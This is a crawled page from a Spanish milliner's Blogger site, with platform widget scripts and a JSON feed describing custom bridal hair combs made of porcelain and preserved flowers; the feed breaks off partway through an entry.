window['__wavt'] = 'AOuZoY6sJ2-dClHrSirn3hfEbssuzGn8jA:1768772684400';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7872738102445837230','//www.lostocadosdeanaida.com/2021/07/el-tocado-de-novia-de-cristina.html','7872738102445837230');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7872738102445837230', 'title': 'LOS TOCADOS DE ANAIDA', 'url': 'http://www.lostocadosdeanaida.com/2021/07/el-tocado-de-novia-de-cristina.html', 'canonicalUrl': 'http://www.lostocadosdeanaida.com/2021/07/el-tocado-de-novia-de-cristina.html', 'homepageUrl': 'http://www.lostocadosdeanaida.com/', 'searchUrl': 'http://www.lostocadosdeanaida.com/search', 'canonicalHomepageUrl': 'http://www.lostocadosdeanaida.com/', 'blogspotFaviconUrl': 'http://www.lostocadosdeanaida.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - RSS\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7872738102445837230/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/4065678665984990973/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9854734123987462', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4065678665984990973', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8wSt8S4dRuvm8hHVOIQ7ZwI_9Ktwow_Ox0lucV6yp7T_fm9JbTyT1THhjvVBteRFzobBKdod27AFhhb7kZGM5nf7xjj5J9HNzEk4Y8RhVW85g_cnN7bXqnZfcZiuqaLIHaqGMAISpOE/s72-w480-c-h640/DSC_0038+RETOC.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8wSt8S4dRuvm8hHVOIQ7ZwI_9Ktwow_Ox0lucV6yp7T_fm9JbTyT1THhjvVBteRFzobBKdod27AFhhb7kZGM5nf7xjj5J9HNzEk4Y8RhVW85g_cnN7bXqnZfcZiuqaLIHaqGMAISpOE/w480-h640/DSC_0038+RETOC.jpg', 'pageName': 'El Tocado de Novia de CRISTINA', 'pageTitle': 'LOS TOCADOS DE ANAIDA: El Tocado de Novia de CRISTINA', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'El Tocado de Novia de CRISTINA', 'description': 'Tocados artesanales, sombreros, broches y complementos hechos a medida en Madrid.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8wSt8S4dRuvm8hHVOIQ7ZwI_9Ktwow_Ox0lucV6yp7T_fm9JbTyT1THhjvVBteRFzobBKdod27AFhhb7kZGM5nf7xjj5J9HNzEk4Y8RhVW85g_cnN7bXqnZfcZiuqaLIHaqGMAISpOE/w480-h640/DSC_0038+RETOC.jpg', 'url': 'http://www.lostocadosdeanaida.com/2021/07/el-tocado-de-novia-de-cristina.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4065678665984990973}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Instagram Widget', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'http://www.lostocadosdeanaida.com/p/cookies.html', 'id': '8203506285824839067', 'title': 'Cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.lostocadosdeanaida.com/feeds/posts/default/-/peina%20de%20flores?alt=json-in-script&max-results=3&callback=jQuery1110017638727801263188_1768772684873&_=1768772684874
body_size: 5295
content:
// API callback
jQuery1110017638727801263188_1768772684873({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230"},"updated":{"$t":"2025-12-21T18:17:15.826-08:00"},"category":[{"term":"invitada"},{"term":"tocados invitada"},{"term":"novia"},{"term":"novias a medida"},{"term":"otros accesorios"},{"term":"tocado joya"},{"term":"guantes invitada"},{"term":"tocado esmalte"},{"term":"flores de porcelana"},{"term":"casquete"},{"term":"noticias"},{"term":"semicorona joya"},{"term":"sombreros invitada"},{"term":"comunión y arras"},{"term":"comunión y arras a medida"},{"term":"turbantes invitada"},{"term":"corona de flores"},{"term":"turbante sinamay seda"},{"term":"colecciones novia"},{"term":"semicorona flores"},{"term":"casquete velo"},{"term":"tocado plato"},{"term":"pamela plato"},{"term":"aplique"},{"term":"clutch"},{"term":"tocado lateral flores"},{"term":"peina de flores"},{"term":"tocado lateral joya"},{"term":"tocado lateral plumas"},{"term":"carteras"},{"term":"apliques"},{"term":"eventos"},{"term":"flores de plumas"},{"term":"aplique joya"},{"term":"turbante diadema"},{"term":"broches"},{"term":"tocados cristal"},{"term":"flores de cristal"},{"term":"tocado lateral plumas y flores"},{"term":"semipamela"},{"term":"turbantes"},{"term":"corona joya"},{"term":"casquete seda"},{"term":"cinturones"},{"term":"flores de seda"},{"term":"horquillas joya"},{"term":"semicorona esmalte"},{"term":"canotier"},{"term":"tocado lateral de plumas"},{"term":"aplique flores"},{"term":"pamela"},{"term":"tocado abanico"},{"term":"tocado plumas"},{"term":"turbante bandeau"},{"term":"colaboración otras firmas"},{"term":"colecciones otoño-invierno"},{"term":"corona flores de porcelana"},{"term":"premios"},{"term":"tocado crin"},{"term":"invitada tocados invitada"},{"term":"guantes"},{"term":"tiara seda"},{"term":"diadema de flores"},{"term":"cinturón flores"},{"term":"colaboradores"},{"term":"guantes antelina"},{"term":"peina plumas"},{"term":"tiara de seda"},{"term":"tocado cristal"},{"term":"tocado sinamay seda"},{"term":"tocados joya"},{"term":"casquete sinamay seda"},{"term":"hojas de seda"},{"term":"pendientes"},{"term":"aplique cuero"},{"term":"aplique esmalte"},{"term":"casquete plumas"},{"term":"cinturon hojas"},{"term":"pillbox"},{"term":"casquete de seda"},{"term":"colecciones comunión y arras"},{"term":"cotros accesorios"},{"term":"ramo preservado"},{"term":"tiara joya"},{"term":"tocados de plumas"},{"term":"aplique hojas"},{"term":"boinas"},{"term":"casquete con velo"},{"term":"casquete cuero"},{"term":"colaboradores del atelier"},{"term":"diadema flores velo"},{"term":"hojas de crin"},{"term":"horquillas estrellas"},{"term":"peina joya"},{"term":"tocado cuero"},{"term":"tocado de esmalte"},{"term":"tocado lateral de hojas"},{"term":"turbante licra"},{"term":"cartera de terciopelo"},{"term":"casquete de terciopelo"},{"term":"chistera"},{"term":"diadema de plumas"},{"term":"doble tiara seda"},{"term":"earcuff"},{"term":"hojas de cristal"},{"term":"pendientes flowers"},{"term":"semicorona plumas"},{"term":"sombreros"},{"term":"tocado cinta"},{"term":"tocado raquis"},{"term":"tocados esmalte"},{"term":"tocados seda"},{"term":"aplique plumas"},{"term":"apliques zapatos"},{"term":"brazaletes flores"},{"term":"cinturón hojas"},{"term":"cinturón hojas y plumas"},{"term":"clientes y sus tocados"},{"term":"coletero de plumas"},{"term":"cristales swarosky"},{"term":"cuellos"},{"term":"gargantillas"},{"term":"horquillas flores"},{"term":"olivo"},{"term":"pendientes margaritas"},{"term":"pruebas estilismo \u0026 make-up"},{"term":"pulseras damas de honor"},{"term":"semicorona estrellas"},{"term":"semicorona plumas y flores"},{"term":"tocado S"},{"term":"tocado de metal"},{"term":"tocado de raquis"},{"term":"tocado invitada"},{"term":"tocado lagrima"},{"term":"tocado sinamay"},{"term":"tocados de estrellas"},{"term":"tocados flores"},{"term":"tocados soldados"},{"term":"aplique porcelana"},{"term":"brazalete plumas"},{"term":"casquete años 50"},{"term":"casquete con plumas"},{"term":"casquete de plumas"},{"term":"cluth"},{"term":"coletero"},{"term":"collar"},{"term":"corona esmalte"},{"term":"diadema"},{"term":"diadema joya"},{"term":"diadema turbante"},{"term":"flores cristal"},{"term":"flores de esmalte"},{"term":"nuestras novias"},{"term":"peina de hojas"},{"term":"plato con rejilla"},{"term":"plato sinamay seda"},{"term":"tiara cadenas"},{"term":"tiara esmalte"},{"term":"tocado alas"},{"term":"tocado calder"},{"term":"tocado de plumas"},{"term":"tocado lateral encaje"},{"term":"tocado seda"},{"term":"tocado soldado"},{"term":"tocado velo"},{"term":"tocados con estrellas"},{"term":"tocados con joyas familiares"},{"term":"tocados porcelana"},{"term":"turbante terciopelo"},{"term":"turbantes oncológicos"},{"term":"Balenciaga"},{"term":"SEMICORONA DE FLORES DE PORCELANA"},{"term":"alas"},{"term":"amapolas"},{"term":"amapolas de plumas"},{"term":"aplique esnalte"},{"term":"aplique pistilos porcelana"},{"term":"apliques esmalte"},{"term":"atelier 98"},{"term":"base lágrima"},{"term":"broche joya"},{"term":"broche libélula"},{"term":"broche plumas"},{"term":"broches de estrella"},{"term":"broches ribbon"},{"term":"cardos de plumas"},{"term":"casquete abierto"},{"term":"casquete crin"},{"term":"casquete terciopelo"},{"term":"colecciones especiales"},{"term":"coletero joya"},{"term":"corona con cristales"},{"term":"corona de plumas"},{"term":"corona de plumas y flores"},{"term":"crin plisado"},{"term":"diadema de sinamay seda"},{"term":"diadema trenzada"},{"term":"flores de cinta"},{"term":"flores esmalte"},{"term":"flores preservadas"},{"term":"hibiscus"},{"term":"horquilla  plumas"},{"term":"horquillas Confetti"},{"term":"joyas de laton"},{"term":"lavandas"},{"term":"lazo"},{"term":"madrina"},{"term":"madrina con mantillla"},{"term":"mantilla"},{"term":"mantillas hormadas"},{"term":"mariposas"},{"term":"maxi lazo"},{"term":"mediacorona de flores y hojas"},{"term":"nube de velo"},{"term":"nuestras invitadas"},{"term":"nuestras niñas"},{"term":"origami"},{"term":"origami seda"},{"term":"orquideas de porcelana"},{"term":"peinas joya"},{"term":"peonías de plumas"},{"term":"pistilos de porcelana"},{"term":"plato con velo"},{"term":"plumas estampadas"},{"term":"prendidos"},{"term":"prensa"},{"term":"rita glyndawood"},{"term":"rodetes de flores"},{"term":"semicorona de flores"},{"term":"semicorona pistilos porcelana"},{"term":"semicorona porcelana"},{"term":"suculentas"},{"term":"taller de maquillaje especial oncología"},{"term":"tiara con velo"},{"term":"tiara cristal"},{"term":"tiara de latón"},{"term":"tiara de metal"},{"term":"tiara de perlas"},{"term":"tiara estrellas"},{"term":"tiara flores"},{"term":"tiara plumas"},{"term":"tiara porcelana"},{"term":"tiara soldada"},{"term":"tirabuzones"},{"term":"tocado art decó"},{"term":"tocado años 20"},{"term":"tocado con joya familiar"},{"term":"tocado con raquis"},{"term":"tocado de crin"},{"term":"tocado de estrellas"},{"term":"tocado de flores"},{"term":"tocado de seda"},{"term":"tocado encaje"},{"term":"tocado lateral lazo"},{"term":"tocado latón"},{"term":"tocado lazada"},{"term":"tocado lazadas"},{"term":"tocado lineas"},{"term":"tocado milhoja"},{"term":"tocado milhojas"},{"term":"tocado pistilos porcelana"},{"term":"tocado terciopelo"},{"term":"tocados con raquis"},{"term":"tocadosinvitada"},{"term":"tuirbante diadema"},{"term":"turbante con velo"},{"term":"turbantes terciopelo"}],"title":{"type":"text","$t":"LOS TOCADOS DE ANAIDA"},"subtitle":{"type":"html","$t":"Todos los TOCADOS son de creación propia, exclusivos y realizados a mano. Se podrán realizar otros a medida adaptados a las necesidades de cada persona.\n\nPara CONTACTAR podéis enviar un e-mail a\nanaidamarcos@gmail.com o llamarnos al 606 63 91 96."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/-\/peina+de+flores?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/search\/label\/peina%20de%20flores"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/-\/peina+de+flores\/-\/peina+de+flores?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-4096655444245415312"},"published":{"$t":"2022-01-04T10:42:00.004-08:00"},"updated":{"$t":"2022-01-04T10:42:30.094-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corona flores de porcelana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novias a medida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peina de flores"}],"title":{"type":"text","$t":"La Peina de Flores de Porcelana de MARIA JOSÉ"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSJw3MwhhhuEHaIsDZTMO2lQVd5NmXrCtgNtMzGFtC-ELntBAmIoeWKnWJof2zfSJRw8wS0MUMReCTI_9LCr-aFpxJo2LgKoiLSV_SrNW6JEwZFmk15EDn4SyOkMoecqhXcIfb-Kq8JcrB12SEtBF_cHgjnzg4vruJREPmANcX7LpphTMA5YngUJ8=s4608\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2424\" data-original-width=\"4608\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSJw3MwhhhuEHaIsDZTMO2lQVd5NmXrCtgNtMzGFtC-ELntBAmIoeWKnWJof2zfSJRw8wS0MUMReCTI_9LCr-aFpxJo2LgKoiLSV_SrNW6JEwZFmk15EDn4SyOkMoecqhXcIfb-Kq8JcrB12SEtBF_cHgjnzg4vruJREPmANcX7LpphTMA5YngUJ8=w640-h336\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERomántica peina de flores de porcelana diseñada a medida para una de nuestras novias de 2022. Se compone de flores y pistilos de porcelana modelados y pintados a mano en tonos azules como los zapatos de nuestra novia combinados con tonos blancos y rosa cuarzo. (Sujeción con peina artesanal forrada con hilo de seda).\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEif_z13Fgy7D-O_I-afX0D95W8HOLppbSNQP_mpYKDkUnPLkQrZqAOy0U8y5G1ovt81dVHz7UUMElnDxxzucBSkuR_gMTCafXcFkUOG_Q_QWoQtXI70r8LAtXISKZ30zU8GGVTnDUmeNrylaen_GzpFzyoq-8iN99bGISBJydN8SUh_kwX9U-v-s8M=s4242\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2532\" data-original-width=\"4242\" height=\"382\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEif_z13Fgy7D-O_I-afX0D95W8HOLppbSNQP_mpYKDkUnPLkQrZqAOy0U8y5G1ovt81dVHz7UUMElnDxxzucBSkuR_gMTCafXcFkUOG_Q_QWoQtXI70r8LAtXISKZ30zU8GGVTnDUmeNrylaen_GzpFzyoq-8iN99bGISBJydN8SUh_kwX9U-v-s8M=w640-h382\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiksi64bEhwaC4ycdnnYaNUtEH8SiL4SPTfvEWuSuJgq6uP26AUyAVizZl1A9iabGXAo6Z4HyiAQvG3oMJs-nzLwNIMjqhhGoQbwREr5a955ONZA0R5yO-W69wFerabPaWsApTkVlcn2Nt-mQ-MQ5vAiyv9LfUpqbDjwjCzp4HF7Sr9M-7lelZYU1w=s4428\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2670\" data-original-width=\"4428\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiksi64bEhwaC4ycdnnYaNUtEH8SiL4SPTfvEWuSuJgq6uP26AUyAVizZl1A9iabGXAo6Z4HyiAQvG3oMJs-nzLwNIMjqhhGoQbwREr5a955ONZA0R5yO-W69wFerabPaWsApTkVlcn2Nt-mQ-MQ5vAiyv9LfUpqbDjwjCzp4HF7Sr9M-7lelZYU1w=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/4096655444245415312\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2022\/01\/la-peina-de-flores-de-porcelana-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/4096655444245415312"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/4096655444245415312"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2022\/01\/la-peina-de-flores-de-porcelana-de.html","title":"La Peina de Flores de Porcelana de MARIA JOSÉ"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSJw3MwhhhuEHaIsDZTMO2lQVd5NmXrCtgNtMzGFtC-ELntBAmIoeWKnWJof2zfSJRw8wS0MUMReCTI_9LCr-aFpxJo2LgKoiLSV_SrNW6JEwZFmk15EDn4SyOkMoecqhXcIfb-Kq8JcrB12SEtBF_cHgjnzg4vruJREPmANcX7LpphTMA5YngUJ8=s72-w640-h336-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-4065678665984990973"},"published":{"$t":"2021-07-01T08:11:00.005-07:00"},"updated":{"$t":"2021-07-01T08:11:55.691-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"novia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novias a medida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peina de flores"}],"title":{"type":"text","$t":"El Tocado de Novia de CRISTINA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG8wSt8S4dRuvm8hHVOIQ7ZwI_9Ktwow_Ox0lucV6yp7T_fm9JbTyT1THhjvVBteRFzobBKdod27AFhhb7kZGM5nf7xjj5J9HNzEk4Y8RhVW85g_cnN7bXqnZfcZiuqaLIHaqGMAISpOE\/s2048\/DSC_0038+RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1539\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG8wSt8S4dRuvm8hHVOIQ7ZwI_9Ktwow_Ox0lucV6yp7T_fm9JbTyT1THhjvVBteRFzobBKdod27AFhhb7kZGM5nf7xjj5J9HNzEk4Y8RhVW85g_cnN7bXqnZfcZiuqaLIHaqGMAISpOE\/w480-h640\/DSC_0038+RETOC.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EPeina diseñada a medida para una de nuestras novias de este verano en la que hemos combinado las flores preservadas (hortensia granate y paniculata en crudo) con ramajes de hilo de plata y esmalte en nácar.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglbA5AdUNnGzpAdbiTD1XOJN12f_pnJV4a6MxiiUkkjYlsjwU1P3wgqslN2z8JhT9tjEHUapSvoHW9xWTYHrqm4Ai82LwfLlKYAYFc8HlqsQz0rkLOcAucnzV1B6VwNS3xS91-nBsl-70\/s2048\/DSC_0036+RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1362\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglbA5AdUNnGzpAdbiTD1XOJN12f_pnJV4a6MxiiUkkjYlsjwU1P3wgqslN2z8JhT9tjEHUapSvoHW9xWTYHrqm4Ai82LwfLlKYAYFc8HlqsQz0rkLOcAucnzV1B6VwNS3xS91-nBsl-70\/w426-h640\/DSC_0036+RETOC.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/4065678665984990973\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2021\/07\/el-tocado-de-novia-de-cristina.html#comment-form","title":"0 